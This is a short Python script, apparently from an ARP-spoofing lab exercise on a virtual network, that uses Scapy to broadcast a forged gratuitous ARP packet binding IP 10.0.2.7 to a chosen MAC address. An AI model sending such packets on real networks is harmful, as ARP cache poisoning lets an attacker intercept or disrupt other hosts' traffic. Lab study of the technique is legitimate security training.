 #!/usr/bin/python3
from scapy.all import *
E = Ether(src='08:00:27:bc:b8:52',dst='ff:ff:ff:ff:ff:ff')
A = ARP()
A.hwsrc = '08:00:27:bc:b8:52'
A.hwdst = 'ff:ff:ff:ff:ff:ff'
A.psrc = '10.0.2.7'
A.pdst = '10.0.2.7'
pkt = E/A
sendp(pkt)